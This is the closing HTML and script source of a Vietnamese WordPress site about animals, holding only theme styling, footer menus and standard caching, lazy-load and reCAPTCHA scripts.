				    display: block;
				}.tdi_63 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_63{
padding-bottom:40px !important;
position:relative;
}

.tdi_63 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_62_rand_style td-element-style" ><style>
.tdi_62_rand_style{
background-color:var(--lc-black) !important;
}
 </style></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_65{
                    vertical-align: baseline;
                }.tdi_65 > .wpb_wrapper,
				.tdi_65 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_65 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_65 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_65 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_65{
padding-bottom:30px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_67 .tdm-title{
					color: var(--lc-lprimary);
				}.tdi_67 .tdm-title{
					font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_67"><h3 class="tdm-title tdm-title-sm"></h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_68 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_68{
                    text-align: left !important;
                }.tdi_68 .tdm-descr{
                    color: var(--lc-white);
                
					font-size:16px !important;line-height:1.4 !important;font-weight:400 !important;
				}
</style><p class="tdm-descr">Trang tin chia sẽ về thông tin tất cả các loại động vật được nhiều người yêu thích và một số loại động vật hoang dã.</p></div></div></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 > .wpb_wrapper,
				.tdi_70 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_70 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_70 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_70 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_72  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_72{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_72,
				.tdi_72 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_72 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-bottom:30px !important;
}
}

</style><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 .vc_column-inner > .wpb_wrapper,
				.tdi_74 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_74 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_75 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.tdi_75 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_75 ul li{
					margin-bottom: 10px;
				}.tdi_75 ul li:last-child{
					margin-bottom: 0;
				}.tdi_75 a{
					color: var(--lc-lgrey-c1);
				}.tdi_75 a:hover{
					color: var(--lc-white);
				}.tdi_75 .td-block-title a,
				.tdi_75 .td-block-title span{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_75 li{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75 .td-block-title a,
				.tdi_75 .td-block-title span{
					font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_75 li{
					font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_75 class="td_block_inner td-fix-index"><div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="https://runghoangda.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-38"><a href="https://runghoangda.com/cho/">Chó</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://runghoangda.com/meo/">Mèo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://runghoangda.com/chim/">Chim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://runghoangda.com/dong-vat/">Động vật</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://runghoangda.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://runghoangda.com/lien-he/">Liên hệ</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_77  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_77{
                    vertical-align: baseline;
                }.tdi_77 .vc_column-inner > .wpb_wrapper,
				.tdi_77 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_77 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_78 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

.tdi_78{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_78 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_78 ul li{
					margin-bottom: 10px;
				}.tdi_78 ul li:last-child{
					margin-bottom: 0;
				}.tdi_78 a{
					color: var(--lc-lgrey-c1);
				}.tdi_78 a:hover{
					color: var(--lc-white);
				}.tdi_78 .td-block-title a,
				.tdi_78 .td-block-title span{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_78 li{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .td-block-title a,
				.tdi_78 .td-block-title span{
					font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_78 li{
					font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_78 class="td_block_inner td-fix-index"><div class="menu-menufooter-container"><ul id="menu-menufooter" class="menu"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-66"><a rel="privacy-policy" href="https://runghoangda.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://runghoangda.com/ban-quyen/">Bản quyền</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://runghoangda.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1195"><a href="https://runghoangda.com/lien-he/">Liên hệ</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 > .wpb_wrapper,
				.tdi_80 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_80 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_80 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_80 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_81 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>
/* custom css */
.td_block_text_with_title{
                  margin-bottom: 44px;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"></div></div></div></div></div></div><div id="tdi_82" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_83  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_83,
                .tdi_83 .tdc-columns{
                    min-height: 0;
                }.tdi_83,
				.tdi_83 .tdc-columns{
				    display: block;
				}.tdi_83 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_83{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_83 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_82_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_82_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:var(--lc-darker-blue) !important;
border-style:solid !important;
border-width: 2px 0px 0px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_82_rand_style{
background-color:var(--lc-black) !important;
}
 </style></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 > .wpb_wrapper,
				.tdi_85 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_85 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_85 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_85 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_86 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_86{
                    text-align: left !important;
                }.tdi_86 .tdm-descr{
                    color: var(--lc-mgrey);
                
					font-size:14px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_86 .tdm-descr a{
                    color: var(--lc-lprimary);
                }.tdi_86 .tdm-descr a:hover{
                    color: var(--lc-white);
                }
</style><p class="tdm-descr">Copyright Runghoangda.com</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 696e76a59e1cc
    -->

            <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
		<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https://runghoangda.com/wp-admin/admin-ajax.php","postID":"1375","noVotes":"H\u00e3y l\u00e0 ng\u01b0\u1eddi \u0111\u1ea7u ti\u00ean b\u00ecnh ch\u1ecdn cho b\u00e0i vi\u1ebft n\u00e0y!","cookie":"B\u1ea1n \u0111\u00e3 b\u00ecnh ch\u1ecdn. Kh\u00f4ng th\u1ec3 b\u00ecnh ch\u1ecdn 2 l\u1ea7n!","afterVote":"C\u1ea3m \u01a1n b\u1ea1n \u0111\u00e3 b\u00ecnh ch\u1ecdn cho b\u00e0i vi\u1ebft n\u00e0y!","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"2","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"d00ca054e8"};
//# sourceURL=rate-my-post-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-content/cache/min/1/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=1700884925" id="rate-my-post-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/wp-admin/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://runghoangda.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"M\u1ee5c l\u1ee5c","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"696","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"50","isClickableHeader":"","debug":"0","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","smoothScroll":"1","scrollDuration":"500","fadeTriggerDuration":"5000","contentsColexpInit":""};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.25" id="fixedtoc-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js" defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_24';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_24');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
});</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://runghoangda.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768847013 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ezY7U_x_K_mx2b0tCQS6bw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768881753450');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>